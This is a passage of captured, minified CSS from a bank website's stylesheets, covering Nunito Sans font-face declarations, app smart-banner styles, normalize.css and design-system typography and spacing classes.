Italic'),local('NunitoSans-BoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:700;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?');src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf') format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?');src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf') format('truetype');font-weight:800;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?');src:local('Nunito Sans Black'),local('NunitoSans-Black'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?');src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix') format('embedded-opentype'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2') format('woff2'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff') format('woff'),url('../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf') format('truetype');font-weight:900;font-style:italic;font-display:swap;}.Layoutoriginal body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}.Layoutoriginal .smartbanner-show{margin-top:80px;}.Layoutoriginal .smartbanner-show .smartbanner{display:block;}.Layoutoriginal .smartbanner{position:fixed;left:0;bottom:0;display:none;width:100%;height:80px;line-height:80px;font-family:'Nunito sans',Tahoma!important;background:#f4f4f4;z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none;}.Layoutoriginal .smartbanner-container{margin:0 auto;}.Layoutoriginal .smartbanner-close{display:inline-block;vertical-align:middle;margin:0 5px 0 5px;font-family:'Nunito sans',Tahoma!important;font-size:20px;text-align:center;color:#888;text-decoration:none;border:0;border-radius:14px;-webkit-font-smoothing:subpixel-antialiased;}.Layoutoriginal .smartbanner-close:active,.Layoutoriginal .smartbanner-close:hover{color:#aaa;}.Layoutoriginal .smartbanner-icon{display:inline-block;vertical-align:middle;width:40px;height:40px;margin-right:12px;background-size:cover;border-radius:10px;}.Layoutoriginal .smartbanner-info{display:inline-block;vertical-align:middle;width:32%;font-size:11px;line-height:1.2em;font-weight:bold;}.Layoutoriginal .smartbanner-title{font-size:13px;line-height:18px;}.Layoutoriginal .smartbanner-button{position:absolute;right:20px;top:0;bottom:0;margin:auto 0;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:bold;color:#6a6a6a;text-transform:uppercase;text-shadow:0 1px 0 rgba(255,255,255,.8);text-decoration:none!important;}.Layoutoriginal .smartbanner-button:active,.Layoutoriginal .smartbanner-button:hover{color:#aaa;text-decoration:none!important;}.Layoutoriginal .smartbanner-button-text{text-decoration:none!important;}.Layoutoriginal .smartbanner-button-text:active,.Layoutoriginal .smartbanner-button-text:hover{text-decoration:none!important;}.Layoutoriginal .smartbanner-ios{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.Layoutoriginal .smartbanner-ios .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.Layoutoriginal .smartbanner-ios .smartbanner-close:active,.Layoutoriginal .smartbanner-ios .smartbanner-close:hover{color:#eee;}.Layoutoriginal .smartbanner-ios .smartbanner-icon{background-color:transparent;box-shadow:none;}.Layoutoriginal .smartbanner-ios .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.Layoutoriginal .smartbanner-ios .smartbanner-title{color:#fff;font-weight:bold;}.Layoutoriginal .smartbanner-ios .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;text-decoration:none!important;}.Layoutoriginal .smartbanner-ios .smartbanner-button:active,.Layoutoriginal .smartbanner-ios .smartbanner-button:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .smartbanner-ios .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.Layoutoriginal .smartbanner-ios .smartbanner-button-text:active,.Layoutoriginal .smartbanner-ios .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .smartbanner-android{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.Layoutoriginal .smartbanner-android .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.Layoutoriginal .smartbanner-android .smartbanner-close:active,.Layoutoriginal .smartbanner-android .smartbanner-close:hover{color:#eee;}.Layoutoriginal .smartbanner-android .smartbanner-icon{background-color:transparent;box-shadow:none;}.Layoutoriginal .smartbanner-android .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.Layoutoriginal .smartbanner-android .smartbanner-title{color:#fff;font-weight:bold;}.Layoutoriginal .smartbanner-android .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;}.Layoutoriginal .smartbanner-android .smartbanner-button:active,.Layoutoriginal .smartbanner-android .smartbanner-button:hover{background:#298955;}.Layoutoriginal .smartbanner-android .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.Layoutoriginal .smartbanner-android .smartbanner-button-text:active,.Layoutoriginal .smartbanner-android .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .smartbanner-huawei{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.Layoutoriginal .smartbanner-huawei .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.Layoutoriginal .smartbanner-huawei .smartbanner-close:active,.Layoutoriginal .smartbanner-huawei .smartbanner-close:hover{color:#eee;}.Layoutoriginal .smartbanner-huawei .smartbanner-icon{background-color:transparent;box-shadow:none;}.Layoutoriginal .smartbanner-huawei .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.Layoutoriginal .smartbanner-huawei .smartbanner-title{color:#fff;font-weight:bold;}.Layoutoriginal .smartbanner-huawei .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;}.Layoutoriginal .smartbanner-huawei .smartbanner-button:active,.Layoutoriginal .smartbanner-huawei .smartbanner-button:hover{background:#298955;}.Layoutoriginal .smartbanner-huawei .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.Layoutoriginal .smartbanner-huawei .smartbanner-button-text:active,.Layoutoriginal .smartbanner-huawei .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.Layoutoriginal .fa,.Layoutoriginal .fab,.Layoutoriginal .fad,.Layoutoriginal .fal,.Layoutoriginal .far,.Layoutoriginal .fas{font-style:normal;}.Layoutoriginal header h1::after,.Layoutoriginal header h3::after{content:none!important;}@media(max-width:300px){html{background-color:#fff;}main,footer,#open_nav{display:none!important;}}main{min-height:calc(100vh - 306px);border-top:1px solid #0000;margin-top:-1px;}@media(max-width:767.98px){main{min-height:calc(100vh - 226px);}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Main.min.css?cdv=530660087
body_size: 3645
content:
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraLight.eot?');src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.eot?');src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraLightItalic.ttf') format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Light.eot?');src:local('Nunito Sans Light'),local('NunitoSans-Light'),url('../fonts/nunito_sans/NunitoSans-Light.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Light.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Light.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-LightItalic.eot?');src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url('../fonts/nunito_sans/NunitoSans-LightItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-LightItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-LightItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../fonts/nunito_sans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Regular.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Regular.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../fonts/nunito_sans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Regular.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Regular.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../fonts/nunito_sans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Italic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Italic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Italic.ttf') format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../fonts/nunito_sans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Italic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Italic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Medium.eot?');src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url('../fonts/nunito_sans/NunitoSans-Medium.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Medium.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Medium.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-MediumItalic.eot?');src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-MediumItalic.ttf') format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-SemiBold.eot?');src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url('../fonts/nunito_sans/NunitoSans-SemiBold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-SemiBold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-SemiBold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.eot?');src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-SemiBoldItalic.ttf') format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../fonts/nunito_sans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Bold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Bold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../fonts/nunito_sans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Bold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Bold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBold.eot?');src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBold.ttf') format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.eot?');src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBoldItalic.ttf') format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-Black.eot?');src:local('Nunito Sans Black'),local('NunitoSans-Black'),url('../fonts/nunito_sans/NunitoSans-Black.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-Black.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-Black.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-BlackItalic.eot?');src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-BlackItalic.ttf') format('truetype');font-weight:900;font-style:italic;font-display:swap;}
/*! Fuente Extra Black tamanno 1000 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBlack.eot?');src:local('Nunito Sans Extra Black'),local('NunitoSans-ExtraBlack'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBlack.ttf') format('truetype');font-weight:1000;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.eot?');src:local('Nunito Sans Extra Black Italic'),local('NunitoSans-ExtraBlackItalic'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.woff2') format('woff2'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.woff') format('woff'),url('../fonts/nunito_sans/NunitoSans-ExtraBlackItalic.ttf') format('truetype');font-weight:1000;font-style:italic;font-display:swap;}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.5;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-size:1em;}a{background-color:transparent;}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}.H1TitleL{font-weight:800;font-size:48px;line-height:60px;letter-spacing:.5px;}.H1TitleL.mobile{font-size:30px;line-height:38px;letter-spacing:.1px;}.H2TitleM{font-weight:800;font-size:32px;line-height:40px;letter-spacing:.5px;}.H2TitleM.mobile{font-size:26px;line-height:32px;letter-spacing:.1px;}.H3TitleS{font-weight:800;font-size:24px;line-height:30px;letter-spacing:.5px;}.H3TitleS.mobile{font-size:22px;line-height:28px;letter-spacing:.5px;}.H4TitleXS{font-weight:800;font-size:18px;line-height:22px;letter-spacing:.5px;}.SubtitleL{font-weight:600;font-size:32px;line-height:48px;letter-spacing:.2px;}.SubtitleM{font-weight:600;font-size:24px;line-height:36px;letter-spacing:.5px;}.SubtitleM.mobile{font-size:20px;line-height:25px;letter-spacing:.5px;}.SubtitleS{font-weight:700;font-size:16px;line-height:24px;letter-spacing:.1px;}.BodyL{font-weight:400;font-size:32px;line-height:48px;letter-spacing:.2px;}.BodyM{font-weight:400;font-size:24px;line-height:36px;letter-spacing:.2px;}.BodyS{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.BodyXS{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.Caption,.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{font-weight:400;font-size:12px;line-height:18px;letter-spacing:.1px;}.LabelL{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.5px;}.LabelM{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.LabelS{font-weight:400;font-size:14px;line-height:24px;letter-spacing:.1px;}.bold{font-weight:700;}@media(max-width:767.98px){.H1TitleL{font-size:30px;line-height:38px;letter-spacing:.1px;}.H2TitleM{font-size:26px;line-height:32px;letter-spacing:.1px;}.H3TitleS{font-size:22px;line-height:28px;letter-spacing:.5px;}.SubtitleM{font-size:20px;line-height:25px;letter-spacing:.5px;}}.GDS html,.GDS div,.GDS applet,.GDS span:not(.GDS-icon) span,.GDS object,.GDS iframe,.GDS h1,.GDS h2,.GDS h3,.GDS h4,.GDS h5,.GDS h6,.GDS p,.GDS blockquote,.GDS a,.GDS abbr,.GDS acronym,.GDS address,.GDS big,.GDS cite,.GDS del,.GDS dfn,.GDS em,.GDS img,.GDS ins,.GDS kbd,.GDS q,.GDS s,.GDS samp,.GDS small,.GDS strike,.GDS strong,.GDS sub,.GDS sup,.GDS tt,.GDS var,.GDS b,.GDS u,.GDS i center,.GDS dl,.GDS dt,.GDS dd,.GDS ol,.GDS ul,.GDS li,.GDS fieldset,.GDS form,.GDS label,.GDS legend,.GDS table,.GDS caption,.GDS tbody,.GDS tfoot,.GDS thead,.GDS tr,.GDS th,.GDS td,.GDS article,.GDS aside,.GDS canvas,.GDS details,.GDS embed,.GDS figure,.GDS figcaption,.GDS footer,.GDS header,.GDS hgroup,.GDS menu,.GDS nav,.GDS output,.GDS ruby,.GDS section,.GDS summary,.GDS time,.GDS mark,.GDS audio,.GDS video,.GDS input,.GDS textarea{margin:0;vertical-align:baseline;font-family:'Nunito Sans';text-decoration:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;flex-shrink:1;}.GDS a,.GDS button,.GDS input{-webkit-tap-highlight-color:transparent;outline:0;border:0;}.GDS *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-focus-ring-color:rgba(0,0,0,0);}.GDS label{display:block;}.GDS html{line-height:1;}.GDS main{min-height:calc(100vh - 189.4px);}.GDS p{margin:0;}.GDS .containerGDS{max-width:1020px;margin:0 auto;padding:0 20px;width:100%;}.GDS *{transition:border-color .3s,outline-color .3s,background-color .3s,box-shadow .3s;}.GDS *::selection{background:#87cb53;color:#fff;text-shadow:none;}.GDS div{line-height:1;}.GDS .Overlay{position:fixed;width:100vw;height:100vh;background-color:#1e1e1ed9;left:0;top:0;z-index:100;display:none;}.GDS .Overlay.show{display:block;animation:OverlayAnimation;animation-duration:.3s;}@keyframes OverlayAnimation{0%{opacity:0;}100%{opacity:1;}}.GDS fieldset{padding:0;border:0;}.GDS body{background-color:#fff;}.GDS .sombra-xs{box-shadow:0 4px 8px 0 rgba(30,30,30,.1);}.GDS .sombra-sm{box-shadow:0 4px 16px 0 rgba(30,30,30,.12);}.GDS .sombra-md{box-shadow:0 16px 32px 0 rgba(30,30,30,.15);}.GDS .sombra-lg{box-shadow:0 32px 64px 0 rgba(30,30,30,.17);}.GDS .marginBottom-8{margin-bottom:8px;}.GDS .mb-8{margin-bottom:8px;}.GDS .marginBottom-16{margin-bottom:16px;}.GDS .mb-16{margin-bottom:16px;}.GDS .marginBottom-24{margin-bottom:24px;}.GDS .mb-24{margin-bottom:24px;}.GDS .marginBottom-32{margin-bottom:32px;}.GDS .mb-32{margin-bottom:32px;}.GDS .marginBottom-40{margin-bottom:40px;}.GDS .mb-40{margin-bottom:40px;}.GDS .marginBottom-48{margin-bottom:48px;}.GDS .mb-48{margin-bottom:48px;}.GDS .marginBottom-56{margin-bottom:56px;}.GDS .mb-56{margin-bottom:56px;}.GDS .marginBottom-64{margin-bottom:64px;}.GDS .mb-64{margin-bottom:64px;}.GDS .marginBottom-72{margin-bottom:72px;}.GDS .mb-72{margin-bottom:72px;}.GDS .marginBottom-80{margin-bottom:80px;}.GDS .mb-80{margin-bottom:80px;}.GDS .marginBottom-88{margin-bottom:88px;}.GDS .mb-88{margin-bottom:88px;}.GDS .marginBottom-96{margin-bottom:96px;}.GDS .mb-96{margin-bottom:96px;}.GDS .marginBottom-104{margin-bottom:104px;}.GDS .mb-104{margin-bottom:104px;}.GDS .marginBottom-112{margin-bottom:112px;}.GDS 